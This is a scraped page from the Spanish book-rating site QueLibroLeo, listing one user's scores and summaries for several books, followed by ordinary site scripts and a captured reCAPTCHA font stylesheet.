																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    5
	                                                                   		</span>
									<i class="puntuacion">Regular</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/tu-rostro-sera-el-ultimo">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/tu-rostro-sera-el-ultimo#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 27-02-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/tuareg">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1504508157.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/tuareg"><span><b>TUAREG</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/vazquez-figueroa-alberto">VÁZQUEZ-FIGUEROA, ALBERTO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen7693"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen7693" role="tabpanel">
								<div class="text">
									<p>Los tuareg constituyen un pueblo altivo cuyo código moral difiere del de los árabes. Auténticos hijos del desierto, los tuareg no tienen rival en cuanto a sobrevivir en las condiciones más adversas. El noble inmouchar Gacel Sayah, protagonista de esta novela, es amo absoluto de una infinita extensió...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/tuareg#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="7693" data-usuario="944">
							<div>
																	<small>Nota de <strong>Glauka</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,6
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/tuareg">563
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/tuareg#comentarios"
												style="color: white">39
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 19-06-2011</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/tus-zonas-erroneas">
													<img src="https://quelibroleo.com/web/public/images/libros/9788497593939.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/tus-zonas-erroneas"><span><b>TUS ZONAS ERRÓNEAS</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/dyer-wayne-w">DYER, WAYNE W.</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen8106"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen8106" role="tabpanel">
								<div class="text">
									<p>Tienes a veces la sensación de estar desbordado por la existencia? ¿Paralizado por compromisos -afectivos, laborales...-que ya no te satisfacen? ¿Dominado por complejos de culpa o inseguridad? No proyectes tu insatisfacción en otros, la causa está en ti, en las zonas erróneas de tu personalidad, que...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/tus-zonas-erroneas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="8106" data-usuario="944">
							<div>
																	<small>Nota de <strong>Glauka</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,92
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/tus-zonas-erroneas">163
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/tus-zonas-erroneas#comentarios"
												style="color: white">11
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-04-2011</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/ubik">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1594202741.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/ubik"><span><b>UBIK</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/dick-philip-k">DICK, PHILIP K.</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen13094"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen13094" role="tabpanel">
								<div class="text">
									<p>Glen Runciter está muerto. ¿O lo están todos los demás? Lo que es seguro es que alguien ha muerto en una explosión organizada por los competidores de Runciter. De hecho, sus empleados asisten a un funeral. Pero durante el duelo comienzan a recibir mensajes desconcertantes, e incluso morbosos, de su...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/ubik#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="13094" data-usuario="944">
							<div>
																	<small>Nota de <strong>Glauka</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,81
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/ubik">197
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/ubik#comentarios"
												style="color: white">24
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 23-02-2014</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/ultimas-tardes-con-teresa">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1585835946.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/ultimas-tardes-con-teresa"><span><b>ÚLTIMAS TARDES CON TERESA</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/marse-juan">MARSÉ, JUAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen8003"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen8003" role="tabpanel">
								<div class="text">
									<p>Edición conmemorativa 50 aniversario con contenido inédito. Incluye un prólogo de Pere Gimferrer y un texto de Manuel Vázquez Montalbán. Además contiene un apéndice en el que se reproducen documentos y material inédito de la censura en edición facsimilar. Todo un hito de la literatura española conte...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/ultimas-tardes-con-teresa#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="8003" data-usuario="944">
							<div>
																	<small>Nota de <strong>Glauka</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,07
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/ultimas-tardes-con-teresa">241
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/ultimas-tardes-con-teresa#comentarios"
												style="color: white">17
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 12-07-2008</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/944/puntuaciones?sort=titulo&amp;page=96" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                                                                                                        
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                    <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/944/puntuaciones?sort=titulo&amp;page=95">95</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/944/puntuaciones?sort=titulo&amp;page=96">96</a></li>
                                                                                                <li class="page-item active"><span class="page-link">97</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/944/puntuaciones?sort=titulo&amp;page=98">98</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/944/puntuaciones?sort=titulo&amp;page=99">99</a></li>
                                                                                                                                    
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/944/puntuaciones?sort=titulo&amp;page=98" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>97-10 de 1025 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wov8edox64rz
body_size: 48692
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 